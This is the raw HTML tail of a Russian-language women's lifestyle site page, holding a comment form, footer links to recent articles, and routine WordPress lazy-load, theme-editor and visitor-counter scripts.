настроение</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697705adb365d" data-td_block_id="td_uid_4_697705adb365d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697705adb365d" data-td_block_id="td_uid_4_697705adb365d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novorozhdennyjpodgotovka-drugih-detej/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://womsecret.com.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea autocomplete="new-password"  placeholder="Комментарий:" id="a8e9e53a82"  name="a8e9e53a82"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aae6b830dbdb66b49d07d4b9ddb9da65" );document.getElementById("a8e9e53a82").setAttribute( "id", "comment" );</script> <div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div></div><div class="comment-form-input-wrap td-form-author"> <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">пожалуйста, введите ваше имя здесь</div></div><div class="comment-form-input-wrap td-form-email"> <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div><div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div></div><div class="comment-form-input-wrap td-form-url"> <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='969' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div><div class="td-footer-wrapper td-container-wrap td-footer-template-9"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>О проекте</span></h4><div class="textwidget"><p>WomSecret &#8212; это ваш источник идей для интересной жизни, новости красоты, советы по оздоровлению, а также вдохновение от знаменитостей. Откройте для себя WomSecret в повседневной жизни, это сделает ваш быт ярче и приятней.</p><p><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-287" src="//womsecret.com.ua/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://womsecret.com.ua/wp-content/uploads/2021/06/logofooter-1.png" alt="Логотип сайта" width="300" height="125" /><noscript><img decoding="async" class="alignnone size-full wp-image-287" src="https://womsecret.com.ua/wp-content/uploads/2021/06/logofooter-1.png" alt="Логотип сайта" width="300" height="125" /></noscript></p></div></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_8_697705adb856d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697705adb856d" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Популярные категории</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://womsecret.com.ua/category/raznoe/"><span class="td-cat-name">Разное</span><span class="td-cat-no">614</span></a></li><li><a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/"><span class="td-cat-name">Здоровый образ жизни</span><span class="td-cat-no">170</span></a></li><li><a href="https://womsecret.com.ua/category/reczepty/"><span class="td-cat-name">Рецепты</span><span class="td-cat-no">83</span></a></li><li><a href="https://womsecret.com.ua/category/istorii-iz-zhizni/"><span class="td-cat-name">Истории из жизни</span><span class="td-cat-no">50</span></a></li><li><a href="https://womsecret.com.ua/category/iz-zhizni-znamenitostei/"><span class="td-cat-name">Знаменитости</span><span class="td-cat-no">38</span></a></li><li><a href="https://womsecret.com.ua/category/moda-i-stil/"><span class="td-cat-name">Мода и стиль</span><span class="td-cat-no">21</span></a></li></ul></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Последние записи</span></h4><ul><li> <a href="https://womsecret.com.ua/massazh-kobido-effekt-liftinga-licza-bez-ispolzovaniya-skalpelya-chto-stoit-znat-ob-etom/">МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?</a></li><li> <a href="https://womsecret.com.ua/10-veshhej-kotorye-vy-dolzhny-sdelat-dlya-svoego-vnutrennego-spokojstviya/">10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ</a></li><li> <a href="https://womsecret.com.ua/udivitelnye-svojstva-granatovogo-soka/">УДИВИТЕЛЬНЫЕ СВОЙСТВА ГРАНАТОВОГО СОКА</a></li><li> <a href="https://womsecret.com.ua/gvozdika-lechebnye-svojstva-i-primenenie/">Гвоздика: лечебные свойства и применение</a></li><li> <a href="https://womsecret.com.ua/efirnye-masla-afrodiziaki-dlya-razzhiganiya-lyubvi/">Эфирные масла-афродизиаки для разжигания любви</a></li><li> <a href="https://womsecret.com.ua/polza-dlya-zdorovya-morskih-vodoroslej/">Польза для здоровья морских водорослей</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy"> Copyright © womsecret.com.ua 2013-2025 Все права защищены  Копирование авторских текстов с сайта запрещено.</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-Nulled/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="td-more-articles-box"> <i class="td-icon-close td-close-more-articles-box"></i> <span class="td-more-articles-box-title">БОЛЬШЕ ИСТОРИЙ</span><div class="td-content-more-articles-box"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/varene-iz-tykvy/" rel="bookmark" class="td-image-wrap" title="Варенье из тыквы"><noscript><img width="324" height="160" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2022/07/varene-iz-tykvy02-324x160.jpg" srcset="https://womsecret.com.ua/wp-content/uploads/2022/07/varene-iz-tykvy02-324x160.jpg 324w, https://womsecret.com.ua/wp-content/uploads/2022/07/varene-iz-tykvy02-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Варенье из тыквы" title="Варенье из тыквы"/></noscript><img width="324" height="160" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20324%20160%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2022/07/varene-iz-tykvy02-324x160.jpg" data-srcset="https://womsecret.com.ua/wp-content/uploads/2022/07/varene-iz-tykvy02-324x160.jpg 324w, https://womsecret.com.ua/wp-content/uploads/2022/07/varene-iz-tykvy02-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="Варенье из тыквы" title="Варенье из тыквы"/></a></div> <a href="https://womsecret.com.ua/category/reczepty/" class="td-post-category">Рецепты</a></div><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/varene-iz-tykvy/" rel="bookmark" title="Варенье из тыквы">Варенье из тыквы</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T08:33:39+00:00" >26 июля, 2022</time></span><div class="td-module-comments"><a href="https://womsecret.com.ua/varene-iz-tykvy/#respond">0</a></div></div></div><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/chto-vasha-spalnya-govorit-o-vashej-lichnosti/" rel="bookmark" class="td-image-wrap" title="Что ваша  спальня говорит о вашей личности?"><noscript><img width="324" height="160" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2022/01/475_content-324x160.jpg" srcset="https://womsecret.com.ua/wp-content/uploads/2022/01/475_content-324x160.jpg 324w, https://womsecret.com.ua/wp-content/uploads/2022/01/475_content-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Что ваша спальня говорит о вашей личности?" title="Что ваша  спальня говорит о вашей личности?"/></noscript><img width="324" height="160" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20324%20160%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2022/01/475_content-324x160.jpg" data-srcset="https://womsecret.com.ua/wp-content/uploads/2022/01/475_content-324x160.jpg 324w, https://womsecret.com.ua/wp-content/uploads/2022/01/475_content-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="Что ваша спальня говорит о вашей личности?" title="Что ваша  спальня говорит о вашей личности?"/></a></div> <a href="https://womsecret.com.ua/category/raznoe/" class="td-post-category">Разное</a></div><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/chto-vasha-spalnya-govorit-o-vashej-lichnosti/" rel="bookmark" title="Что ваша  спальня говорит о вашей личности?">Что ваша  спальня говорит о вашей личности?</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-24T16:43:39+00:00" >24 января, 2022</time></span><div class="td-module-comments"><a href="https://womsecret.com.ua/chto-vasha-spalnya-govorit-o-vashej-lichnosti/#respond">0</a></div></div></div></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://womsecret.com.ua/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before</script>  <script>(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://womsecret.com.ua/wp-content/themes/Newspaper-Nulled/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://womsecret.com.ua/wp-content/themes/Newspaper-Nulled';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();</script> <div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"><header> <a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a><div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div></header><div class="tdw-content"><div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> <script>(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);</script> <textarea class="tdw-css-writer-editor td_live_css_uid_1_697705adbb456">.block-title > span, .block-title > span > a, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title:after, .td-theme-wrap .td_block_template_10 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::after, .td-theme-wrap .td_block_template_14 .td-block-title, .td-theme-wrap .td_block_template_15 .td-block-title:before, .td-theme-wrap .td_block_template_17 .td-block-title:before {
    background-color: #FF1167;
}

.block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title, .td-theme-wrap .td_block_template_17 .td-block-title::before {
    border-color: #FF1167;
}

.td-header-style-3 .black-menu .sf-menu > .current-menu-item > a, .td-header-style-3 .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-style-3 .black-menu .sf-menu > .current-category-ancestor > a, .td-header-style-3 .black-menu .sf-menu > li > a:hover, .td-header-style-3 .black-menu .sf-menu > .sfHover > a {
    background-color: #FF1167;
}

.td-category a {
    color: #fff;
    background-color: #222222;
    padding: 13px 17px;
    white-space: nowrap;
    display: inline-block;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
}

.td-category a:hover {
    opacity: 1;
    background-color: #FF1167;
}

.td-main-content-wrap.td-main-page-wrap.td-container-wrap .td-page-header.td-container {
    display: none;
}

</textarea><div id="td_live_css_uid_1_697705adbb456" class="td-code-editor"></div> <script>jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697705adbb456');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697705adbb456");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});</script> </div></div><footer> <a href="#" class="tdw-save-css">Save</a><div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div><div class="tdw-resize"></div></footer></div> <a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt53AA" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt53AA").src=
"https://counter.yadro.ru/hit?t52.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script> <script defer src="https://womsecret.com.ua/wp-content/cache/autoptimize/js/autoptimize_b79073f46e33c4f2b946670fef88a7c0.js"></script></body></html>

<!-- Page supported by LiteSpeed Cache 7.4 on 2026-01-26 06:11:57 --><!-- Cache Enabler by KeyCDN @ Mon, 26 Jan 2026 06:11:57 GMT (https-index.html) -->